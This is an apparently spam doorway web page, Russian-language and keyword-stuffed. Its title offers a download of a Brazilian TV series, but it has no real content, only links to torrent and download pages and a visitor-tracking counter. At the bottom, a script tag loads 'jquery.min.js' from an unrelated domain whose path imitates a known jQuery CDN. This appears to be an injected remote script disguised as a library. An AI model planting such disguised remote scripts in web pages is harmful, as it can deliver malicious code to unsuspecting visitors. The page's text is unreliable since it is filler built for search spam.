

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-lyubov-k-zhizni-brazilskiy-serial-skachat.html
body_size: 1868
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Любовь к жизни бразильский сериал скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Любовь к жизни бразильский сериал скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-skaner-skorosti-interneta.html">Сканер скорости интернета</a></li>
                                <li><a href="wgm-yuriy-stukalin-knigi.html">Юрий стукалин книги</a></li>
                                <li><a href="wgm-prezentaciya-pro-dinastiyu-romanovyh.html">Презентация про династию романовых</a></li>
                                <li><a href="wgm-jaguar-ez-ultra-rukovodstvo.html">Jaguar ez ultra руководство</a></li>
                                <li><a href="wgm-selfishop-camera-dlya-windows-phone.html">Selfishop camera для windows phone</a></li>
                                <li><a href="wgm-vizitka-dlya-fotografa-shablon-skachat-besplatno.html">Визитка для фотографа шаблон скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kamelot-skachat-torrent-besplatno.html">Камелот скачать торрент бесплатно</a></li>
                                            <li><a href="wgm-skachat-aviasimulyator-passazhirskogo-samoleta-2014-na-kompyuter.html">Скачать авиасимулятор пассажирского самолета 2014 на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-sverhestestvennoe-2-sezon-lostfilm-cherez-torrent.html">Скачать сверхъестественное 2 сезон lostfilm через торрент</a></li>
                                            <li><a href="wgm-zhurnal-kolloidnoy-himii.html">Журнал коллоидной химии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-skachat-drayvery-dlya-xerox-phaser-3124.html">Скачать драйверы для xerox phaser 3124</a></li>
                                            <li><a href="wgm-tochka-obstrela-vantage-point.html">Точка обстрела vantage point</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-stalker-trilogiya-ot-mehanikov-skachat-torrent.html">Сталкер трилогия от механиков скачать торрент</a></li>
                                            <li><a href="wgm-xf-mccs6.html">Xf mccs6</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
